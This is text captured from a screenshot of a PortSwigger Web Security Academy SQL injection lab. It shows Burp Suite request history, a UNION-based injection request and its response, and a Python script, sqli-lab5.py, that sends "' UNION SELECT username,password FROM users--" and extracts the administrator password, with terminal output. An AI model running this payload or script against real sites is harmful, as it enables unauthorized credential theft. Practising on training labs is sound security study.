 1 2 3 4
22:53
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Note
1 https://www.googleapis.com POST /affiliation/v1/affiliation:lookupBy... ✓ 400 914 JSON
2 https://0ac5004604530dc3... GET /filter?category=Gifts ✓ 200 8597 HTML SQL injection UNION a...
3 https://0ac5004604530dc3... GET /academyLabHeader 101 147
4 https://0ac5004604530dc3... GET /filter?category=Gifts ✓ 200 8597 HTML SQL injection UNION a...
5 https://0ac5004604530dc3... GET /academyLabHeader 101 147
6 https://www.googleapis.com POST /affiliation/v1/affiliation:lookupBy... ✓ 400 914 JSON
7 https://0ac5004604530dc3... GET /filter?category=Gifts%27%20UNI... ✓ 200 9128 HTML SQL injection UNION a...
8 https://0ac5004604530dc3... GET /academyLabHeader 101 147
9 https://www.googleapis.com POST /affiliation/v1/affiliation:lookupBy... ✓ 400 914 JSON
10 https://0ac5004604530dc3... GET /filter?category=Gifts'%20UNION... ✓ 200 9215 HTML SQL injection UNION a...
11 https://0ac5004604530dc3... GET /filter?category=Gifts'%20UNION... ✓ 200 9215 HTML SQL injection UNION a...
12 https://0ac5004604530dc3... GET /filter?category=Gifts'%20UNION... ✓ 200 9215 HTML SQL injection UNION a...
Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts%27%20UNION%20select%20username,
password%20from%20users-- HTTP/2
2 Host:
0ac5004604530dc38002444400f10035.web-
security-academy.net
3 Cookie: session=
yzsPBFC0XHO1jg7mwWrkaRn3ANjggil9
4 Sec-Ch-Ua: "Not-A.Brand";v="99",
"Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
Search 0 highlights
Response
Pretty Raw Hex Render \n
75 <td>
1l9ytrqnit87w1yp9a0n
</td>
76 </tr>
77 <tr>
78 <th>
administrator
</th>
79 <td>
56icoaoq19f92wcs444l
</td>
80 </tr>
admin 1 match
Inspector
Request attributes 2
Request query parameters 1
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Event log (1) All issues Memory: 119.0MB
sqli-lab5.py - Lab SQL injection - Visual Studio Code
View Go Run Terminal Help
Lab5.md sqli-lab5.py sqli-lab4.py
TION
g
py
py
OUTLINE
TIMELINE
Lab5 > sqli-lab5.py > exploit_sqli_users_table
6
7 proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8080'}
8
9 def exploit_sqli_users_table(url):
10 username = 'administrator'
11 path = '/filter?category=Gifts'
12 sql_payload = "' UNION SELECT username,password FROM users--"
13 r=requests.get(url + path + sql_payload,verify=False,proxies=proxies)
14 res =r.text
15 if 'administrator' in res:
16 print("[+] Found the admin password.")
17 soup = BeautifulSoup(res,"html.parser")
18 admin_pass = soup.body.find(string="administrator").parent.findNext('td').contents[0]
19 print("[+] The admin password is '%s' " %admin_pass)
20 return True
21 return False
22 if __name__ == "__main__":
23 try:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
[+] Found the admin password.
/home/kali/Downloads/Lab SQL injection/Lab5/sqli-lab5.py:18: DeprecationWarning: The 'text' argument to
find()-type methods is deprecated. Use 'string' instead.
admin_pass = soup.body.find(text="administrator").parent.findNext('td').contents[0]
[+] The admin password is '56icoaoq19f92wcs444l'
┌──(kali㉿kali)-[~/Downloads/Lab SQL injection/Lab5]
└─$ python3 sqli-lab5.py "https://0ac5004604530dc38002444400f10035.web-security-academy.net"
[+] Dumping the list of usernames and passwords...
[+] Found the admin password.
[+] The admin password is '56icoaoq19f92wcs444l'
┌──(kali㉿kali)-[~/Downloads/Lab SQL injection/Lab5]
└─$
0 0 0 Ln 18, Col 49 Spaces: 4 UTF-8 LF {} Python